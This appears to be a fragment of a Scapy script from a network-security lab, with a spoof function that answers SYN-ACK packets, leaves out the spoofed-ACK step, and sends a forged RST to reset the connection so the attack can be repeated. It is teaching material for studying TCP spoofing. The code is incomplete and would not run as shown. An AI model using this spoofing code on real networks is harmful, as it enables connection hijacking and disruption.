 syn_seq = 0x1000
def spoof(pkt):
    old_tcp = pkt[TCP]

    if old_tcp.flags == 'SA':
       # Spoof ACK to finish the handshake protocol
       ......

       # Reset the connection after 2 seconds
       # This is not necessary. We did this, so we can repeat the attack.
       time.sleep(2)
       tcp.flags = "R"
       tcp.seq   = syn_seq + 1 + len(data)
       print('  {}-->{} Resetting connection'.format(tcp.sport, tcp.dport))
       send(ip/tcp, verbose=0)